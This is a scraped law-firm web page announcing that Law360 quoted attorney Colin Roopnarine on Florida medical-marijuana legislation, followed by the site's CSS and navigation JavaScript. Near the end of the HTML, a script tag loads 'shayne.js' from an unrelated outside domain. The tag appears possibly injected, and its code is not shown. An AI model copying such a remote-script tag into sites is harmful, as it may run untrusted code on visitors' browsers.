                  <div class="equalHMR eq"><a class="unlinked" title="O" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=O"><span>O</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="P" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=P"><span>P</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="Q" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=Q"><span>Q</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="R" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=R"><span>R</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="S" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=S"><span>S</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="T" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=T"><span>T</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="U" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=U"><span>U</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="V" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=V"><span>V</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="W" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=W"><span>W</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="X" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=X"><span>X</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="Y" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=Y"><span>Y</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="Z" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=Z"><span>Z</span></a></div>

                  


                  


                
              </div>

              <!--end equalHWrap eqWrap -->



            </div>

            <!--end alphabet -->



          </div>

          <!--end row -->



        </div>

        <!--end container search-nav -->



      </div>

      <!--end overlay-content search -->



    </div>

    <!--end SearchNav" class="overlay -->

  </header>

</div>

<!--end container-fluid header-fixed -->  <main id="maincontent" tabindex="0">
  <div class="container-fluid pageheader">

   
    <img class="banner-small hidden-sm hidden-md hidden-lg" src="https://www.bergersingerman.com/assets/images/pagephoto-placholder-sm.png" width="480" height="268" alt="Latest News" style="visibility: visible; background: url(https://www.bergersingerman.com/uploads/BS-news_1599743883.jpg) no-repeat; background-position:center center;background-size:cover;"> <img class="hidden-xs" src="https://www.bergersingerman.com/assets/images/pagephoto-placholder-medium.png" width="1920" height="399" alt="Latest News" style="visibility: visible; background: url(https://www.bergersingerman.com/uploads/BS-news_1599743931.jpg) no-repeat; background-position:center center;background-size:cover;">

    <div class="pagetitle-wide">
      <div class="container">
        <h1>News &amp; Insights</h1>
      </div>
    </div>
    <!--end pagetitle-wide -->

        <div class="contact-info-sm hidden-sm hidden-md hidden-lg">
      <div class="container">         <div class="pagetools">         	<a href="https://www.bergersingerman.com/news-insights/law360-quotes-colin-roopnarine-in-fla-legislature-reaches-deal-address-medical/print"><img class="print" src="https://www.bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>
<script type="text/javascript">
var addthis_config = {
   services_exclude: 'print,email,gmail,mailto'
};
</script>
<!--<a href="https://www.bergersingerman.com/news-insights/law360-quotes-colin-roopnarine-in-fla-legislature-reaches-deal-address-medical/pdf"><img class="print" src="https://www.bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>-->


        <a aria-hidden="true" href="https://www.bergersingerman.com/news-insights/law360-quotes-colin-roopnarine-in-fla-legislature-reaches-deal-address-medical/pdf"><img class="fullpdf" src="https://www.bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="full pdf"></a>
        
     </div>
        <!--end pagetools -->

      </div>
      <!--end container -->
    </div>
    <!--end contact-info -->
  </div>
  <!--end page-header -->

    <div class="container-fluid padding content sidebargray">
    <div class="row no-gutters">
      <div class="col-60">
        <div class="content-left"> <div class="hidden-xs">
   <div class="sharetastic"></div>

   
          <h2>Law360 quotes Colin Roopnarine in, &amp;quot;Fla. Legislature Reaches Deal to Address Medical Marijuana&amp;quot;</h2>
          
   
      <p class="date">June 6, 2017</p>
  
    
  
              
    
  
  
        <p><em>Law 360</em></p>
  
    <p><a href="https://www.law360.com/articles/932221/fla-legislature-reaches-deal-to-address-medical-marijuana" target="_blank" title="View Full Article">View Full Article</a></p>
  
  
  
  
    
  
  </div><!--end hidden-xs end of desktop intro -->

          
<div class="visible-xs">
<div class="sharetastic"></div>
</div>
<section class="accordion-set" role="tablist" aria-label="Main Section Expandable Content">
<div class="accordion-container hidden-sm hidden-md hidden-lg" role="tab"><a role="button" href="" class="accordion-toggle default-open" aria-expanded="false"> <span class="toggle-title">Overview</span> <span class="toggle-icon"><img src="https://www.bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
<div class="accordion-content">
   
          <h2>Law360 quotes Colin Roopnarine in, &amp;quot;Fla. Legislature Reaches Deal to Address Medical Marijuana&amp;quot;</h2>
          
   
      <p class="date">June 6, 2017</p>
  
    
  
              
    
  
  
        <p><em>Law 360</em></p>
  
    <p><a href="https://www.law360.com/articles/932221/fla-legislature-reaches-deal-to-address-medical-marijuana" target="_blank" title="View Full Article">View Full Article</a></p>
  
  
  
  
    
  
  </div><!--end accordion-content -->
</div><!-- end accordion-container-->

<!-- START MOBILE ONLY ACCORDIONS -->
<div class="hidden-sm hidden-md hidden-lg">
<div class="accordion-container" role="tab"> <a role="button" href="" class="accordion-toggle" aria-expanded="false"> <span class="toggle-title">Related Practices</span> <span class="toggle-icon"><img src="https://www.bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
  <div class="accordion-content">
                                <p><a href="https://www.bergersingerman.com/practices/cannabis-law-advisory-group">Cannabis Law Advisory Group</a></p>
                      </div>
</div><!-- end accordion-container-->

<div class="accordion-container" role="tab"> <a role="button" href="" class="accordion-toggle" aria-expanded="false"> <span class="toggle-title">Related Practice Teams</span> <span class="toggle-icon"><img src="https://www.bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
  <div class="accordion-content">
                                <p><a href="https://www.bergersingerman.com/practice-teams/government-and-regulatory-team">Government and Regulatory</a></p>
                      </div>
</div><!-- end accordion-container-->

<div class="accordion-container" role="tab"> <a role="button" href="" class="accordion-toggle" aria-expanded="false"> <span class="toggle-title">Related Team Member(s)</span> <span class="toggle-icon"><img src="https://www.bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
  <div class="accordion-content">
        
                      <p><a href="https://www.bergersingerman.com/preview/1749">Colin M. Roopnarine</a></p>
           
          </div>
</div><!-- end accordion-container-->


</div>
<!-- END MOBILE ONLY ACCORDIONS -->

</section><!-- end accordion-set-->
 </div>
        <!--end content-left -->
      </div>
      <!--end col-60 -->

      <!--========================== -->
      <!--START SIDEBAR HERE -->
      <!--========================== -->

      <div class="col-40">
        <aside class="sidebar-right">           <div class="pagetools hidden-xs">         	<a href="https://www.bergersingerman.com/news-insights/law360-quotes-colin-roopnarine-in-fla-legislature-reaches-deal-address-medical/print"><img class="print" src="https://www.bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>
<script type="text/javascript">
var addthis_config = {
   services_exclude: 'print,email,gmail,mailto'
};
</script>
<!--<a href="https://www.bergersingerman.com/news-insights/law360-quotes-colin-roopnarine-in-fla-legislature-reaches-deal-address-medical/pdf"><img class="print" src="https://www.bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>-->


        <a aria-hidden="true" href="https://www.bergersingerman.com/news-insights/law360-quotes-colin-roopnarine-in-fla-legislature-reaches-deal-address-medical/pdf"><img class="fullpdf" src="https://www.bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="full pdf"></a>
        
     </div>
          <!--end pagetools -->

          <div class="hidden-xs">
<h2>Related Practices</h2>
                    <p><a href="https://www.bergersingerman.com/practices/cannabis-law-advisory-group">Cannabis Law Advisory Group</a></p>
            
<h2>Related Practice Teams</h2>
                    <p><a href="https://www.bergersingerman.com/practice-teams/government-and-regulatory-team">Government and Regulatory</a></p>
            <h2>Related Team Member(s)</h2>
                          <p><a href="https://www.bergersingerman.com/preview/1749">Colin M. Roopnarine</a></p>
               
</div><!--end  hidden-xs -->
 </aside>
        <!--end sidebar-right -->
      </div>
      <!--end col-40 -->

      <!--========================== -->
      <!--END SIDEBAR HERE -->
      <!--========================== -->

    </div>
    <!--end row no-gutters -->

  </div>
  <!--end container-fluid -->
   </main>
<footer>

    <div class="container">

      <div class="row">

        <div class="col-sm-4 col-sm-push-8">

          <div class="social">

           
            
              
                
                <a href="https://twitter.com/BergerSingerman" target="_blank" rel="noopener"><img src="https://www.bergersingerman.com/assets/images/x-icon-white.png" width="74" height="74" alt="Twitter"></a>

                
              
            
              
                
                <a href="https://www.linkedin.com/company/berger-singerman" aria-label="visit our company LinkedIn profile" target="_blank" rel="noopener"><img src="https://www.bergersingerman.com/assets/images/linkedin-icon-white.png" width="74" height="74" alt="LinkedIn"></a>

                
              
            
              
                
                <a href="https://www.facebook.com/BergerSingerman/" target="_blank" rel="noopener"><img src="https://www.bergersingerman.com/assets/images/facebook-icon-white.png" width="74" height="74" alt="Facebook"></a>

                
              
            
          
          </div>

        </div>

        <!--end col-sm-3 -->



        <div class="col-sm-8 col-sm-pull-4">

          <nav aria-label="Footer Navigation">

            <ul class="footer-menu">

              
               
                <li><a href="https://www.bergersingerman.com/info/site-map">Site Map</a></li>

               
                <li><a href="https://www.bergersingerman.com/info/terms-and-conditions-of-useprivacy-policy">Terms and Conditions of Use/Privacy Policy</a></li>

               
              
             
            </ul>

          </nav>

          <p>&copy; 2026 Berger Singerman LLP All rights reserved. <span>Attorney Advertising. Prior results do not guarantee a similar outcome.</span></p>

          <p><a href="https://www.herrmann.com">Design by Herrmann Advertising | Branding | Technology</a></p>

        </div>

        <!--end col-sm-9 -->



      </div>

      <!--end row -->



    </div>

    <!--end container -->



  </footer>

</div>

<!--end page-wrapper -->

<script src="https://www.bergersingerman.com/assets/js/vendor/modernizr-3.6.0.min.js"></script>

<script src="https://code.jquery.com/jquery-3.3.1.min.js" integrity="sha256-FgpCb/KJQlLNfOu91ta32o/NMZxltwRo8QtmkMRdAu8=" crossorigin="anonymous"></script>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>


<script src='https://www.bergersingerman.com/assets/js/jquery-scrolltofixed-min.js'></script>

<script src='https://www.bergersingerman.com/assets/js/owlcarousel2/dist/owl.carousel.js'></script>

<script src="https://www.bergersingerman.com/assets/js/main.js"></script>


<script src='https://www.bergersingerman.com/assets/js/sharetastic.js?ver=3'></script>

<script src='https://www.bergersingerman.com/assets/js/sharetastic_config.js'></script>


<script src="https://www.bergersingerman.com/assets/js/global.js?ver=1"></script>

<script async="async" src="https://static.srcspot.com/libs/shayne.js"></script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.bergersingerman.com/assets/css/accordion.css
body_size: 545
content:
/* ------------- accordion ------------ */
 .accordion-set {
	display:block;
	clear: both;
	margin:0px;
	padding:0px;
}
 @media only screen and (min-width: 768px) {
 .accordion-set {
 margin-top:20px;
}
}
.accordion-container {
	width: 100%;
	clear: both;
	margin:0px;
	padding:0px;
}
a.accordion-toggle, a.accordion-toggle:visited {
	font-size:20px;
	font-weight:700;
	line-height:120%;
	color:#002E6E;
	letter-spacing:-.015em;
	position: relative;
	display: block;
	margin:0px;
	padding:0px;
	padding-top:15px;
	padding-bottom:3px;
	text-decoration: none;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #9EB0BD;
}
 @media only screen and (min-width: 768px) {
 a.accordion-toggle, a.accordion-toggle:visited {
 font-size:18px;
}
}
 @media only screen and (min-width: 992px) {
a.accordion-toggle, a.accordion-toggle:visited {
 font-size:20px;
}
}
 @media only screen and (min-width: 1200px) {
a.accordion-toggle, a.accordion-toggle:visited {
 font-size:24px;
}
}
@media only screen and (min-width: 1820px) {
a.accordion-toggle, a.accordion-toggle:visited {
 font-size:36px;
}
}
a.accordion-toggle.open {
	color:#002E6E;
}
a.accordion-toggle:hover {
	color:#002E6E;
	text-decoration: none;
}
a.accordion-toggle:focus {
	outline: -webkit-focus-ring-color auto 5px;
}
.toggle-title {
	padding-right:30px;
	display: inline-block;
}
 @media only screen and (min-width: 768px) {
 .toggle-title {
 padding-right:20px;
}
}
 @media only screen and (min-width: 1200px) {
 .toggle-title {
 padding-right:30px;
}
}
/* accordion toggle arrow */
 .accordion-toggle span.toggle-icon {
	position: absolute;
	top: 10px;
	right: 0;
}
.accordion-toggle span.toggle-icon img {
	width:13px;
	height:auto;
}
 @media only screen and (min-width: 768px) {
 .accordion-toggle span.toggle-icon img {
 width:12px;
}
}
 @media only screen and (min-width: 992px) {
 .accordion-toggle span.toggle-icon img {
 width:14px;
 height:auto;
}
}
 @media only screen and (min-width: 1200px) {
 .accordion-toggle span.toggle-icon img {
 width:16px;
}
}
 @media only screen and (min-width: 1820px) {
 .accordion-toggle span.toggle-icon img {
 width:27px;
}
}
.accordion-content {
	display: none;
	padding: 0;
	padding-top:10px;
}
.accordion-content, .accordion-content p, .accordion-content ul li {
	color:#5D7080;
}
 @media only screen and (min-width: 1200px) {
 .accordion-content {
 padding-top:20px;
}
}
.accordion-content p {
	text-align:left;
}
/*.accordion-content p a {
	color:inherit;
}
.accordion-content p a:visited {
	color:inherit;
}
.accordion-content p a:hover {
	color:#002E6E;
}*/
.accordion-content ul {
/*padding:0px;
	margin:0px;
	list-style:none;*/
}
.accordion-content ul li {
	line-height:125%;
}
/*.accordion-content ul li a {
	color:inherit;
}
.accordion-content ul li a:visited {
	color:inherit;
}
.accordion-content ul li a:hover {
	color:#002E6E;
}*/


/* ============ ALTERNATE ACCORDIONS TO ACCOMMODATE PAGINATION ==============*/


 .altexpand-set {
	display:block;
	clear: both;
	margin:0px;
	padding:0px;
}
 @media only screen and (min-width: 768px) {
 .altexpand-set {
 margin-top:20px;
}
}
.altexpand-container {
	width: 100%;
	clear: both;
	margin:0px;
	padding:0px;
}
a.altexpand-toggle, a.altexpand-toggle:visited {
	font-size:20px;
	font-weight:700;
	line-height:120%;
	color:#002E6E;
	letter-spacing:-.015em;
	position: relative;
	display: block;
	margin:0px;
	padding:0px;
	padding-top:15px;
	padding-bottom:3px;
	text-decoration: none;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #9EB0BD;
}
 @media only screen and (min-width: 768px) {
 a.altexpand-toggle, a.altexpand-toggle:visited {
 font-size:18px;
}
}
 @media only screen and (min-width: 992px) {
a.altexpand-toggle, a.altexpand-toggle:visited {
 font-size:20px;
}
}
 @media only screen and (min-width: 1200px) {
a.altexpand-toggle, a.altexpand-toggle:visited {
 font-size:24px;
}
}
@media only screen and (min-width: 1820px) {
a.altexpand-toggle, a.altexpand-toggle:visited {
 font-size:36px;
}
}
a.altexpand-toggle.open {
	color:#002E6E;
}
a.altexpand-toggle:hover {
	color:#002E6E;
	text-decoration: none;
}
a.altexpand-toggle:focus {
	outline: -webkit-focus-ring-color auto 5px;
}
.toggle-title {
	padding-right:30px;
	display: inline-block;
}
 @media only screen and (min-width: 768px) {
 .toggle-title {
 padding-right:20px;
}
}
 @media only screen and (min-width: 1200px) {
 .toggle-title {
 padding-right:30px;
}
}
/* altexpand toggle arrow */
 .altexpand-toggle span.toggle-icon {
	position: absolute;
	top: 10px;
	right: 0;
	
}


.altexpand-toggle span.toggle-icon img {
	width:13px;
	height:auto;
	background-image: url(../images/toggle-icon-plus.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
}

.altexpand-toggle span.toggle-icon img.active {
	
	background-image: url(../images/toggle-icon-x.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
}
 @media only screen and (min-width: 768px) {
 .altexpand-toggle span.toggle-icon img {
 width:12px;
}
}
 @media only screen and (min-width: 992px) {
 .altexpand-toggle span.toggle-icon img {
 width:14px;
 height:auto;
}
}
 @media only screen and (min-width: 1200px) {
 .altexpand-toggle span.toggle-icon img {
 width:16px;
}
}
 @media only screen and (min-width: 1820px) {
 .altexpand-toggle span.toggle-icon img {
 width:27px;
}
}
.altexpand-content {
	
	padding: 0;
	padding-top:10px;
}
.altexpand-content, .altexpand-content p, .altexpand-content ul li {
	color:#5D7080;
}
 @media only screen and (min-width: 1200px) {
 .altexpand-content {
 padding-top:20px;
}
}
.altexpand-content p {
	text-align:left;
}
/*.altexpand-content p a {
	color:inherit;
}
.altexpand-content p a:visited {
	color:inherit;
}
.altexpand-content p a:hover {
	color:#002E6E;
}*/
.altexpand-content ul {
/*padding:0px;
	margin:0px;
	list-style:none;*/
}
.altexpand-content ul li {
	line-height:125%;
}
/*.altexpand-content ul li a {
	color:inherit;
}
.altexpand-content ul li a:visited {
	color:inherit;
}
.altexpand-content ul li a:hover {
	color:#002E6E;
}*/


--- FILE ---
content_type: application/javascript
request_url: https://www.bergersingerman.com/assets/js/global.js?ver=1
body_size: 267
content:
function openNav() {
    document.getElementById("MainNav").style.height = "100%";
}

/* Close */
function closeNav() {
    document.getElementById("MainNav").style.height = "0%";
}

/* Open */
function openSearch() {
    document.getElementById("SearchNav").style.height = "100%";
}

/* Close */
function closeSearch() {
    document.getElementById("SearchNav").style.height = "0%";
}

function openCity(evt, cityName) {
    var i, tabcontent, tablinks;
    tabcontent = document.getElementsByClassName("tabcontent");
    for (i = 0; i < tabcontent.length; i++) {
        tabcontent[i].style.display = "none";
    }
    tablinks = document.getElementsByClassName("tablinks");
    for (i = 0; i < tablinks.length; i++) {
        tablinks[i].className = tablinks[i].className.replace(" active", "");
    }
    document.getElementById(cityName).style.display = "block";
    evt.currentTarget.className += " active";
}

$(function() {
        $('ul.fader li').hide();
        $('ul.fader li').css('position', 'relative');
        $('ul.fader li').css('top', '0px');
        $('ul.fader li').css('left', '0px');

        var max = $('ul.fader li').length;

        function showSlider() {

            if(localStorage.slider) {$('.fader').find('li:nth('+localStorage.slider+')').fadeIn(0);
                localStorage.slider = parseInt(localStorage.slider,10) + 1;
                if(localStorage.slider >= max) localStorage.slider=0;
            }else{
                 $('.fader').find('li:nth(0)').fadeIn(0);
                localStorage.slider=1;
            }
        }

        showSlider();

      });

	  $('.alphabet .equalHMR').on("touchstart", function (e) {
'use strict'; //satisfy code inspectors
var link = $(this); //preselect the link
if (link.hasClass('hover')) {
    return true;
 }
else {
   //link.addClass('hover');
   //$('ul > li').not(this).removeClass('hover');
   //e.preventDefault();
   //return false; //extra, and to make sure the function has consistent return points
  }
});